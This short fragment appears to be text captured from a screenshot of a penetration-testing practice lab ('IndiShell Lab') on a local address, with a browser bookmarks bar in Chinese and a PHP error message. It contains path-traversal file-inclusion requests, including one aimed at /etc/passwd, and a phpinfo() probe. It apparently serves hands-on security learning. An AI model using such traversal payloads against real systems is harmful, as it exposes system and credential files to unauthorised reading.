 --==[[IndiShell Lab]]==--
192.168.1.20/test?file=file/../../../
phpinfo()
192.168.1.20/test?file=file/../../../../../etc/passwd
靶场 哔哩哔哩 ( ゜- ゜)つロ ... 学习通 CSDN 网安 GitHub MC 2022 年红队工具和模... ChatGPT 测试 screeps HTB 语言 readteam 移动设备上的书签
'file' parameter is empty. Please provide file path in 'file' parameter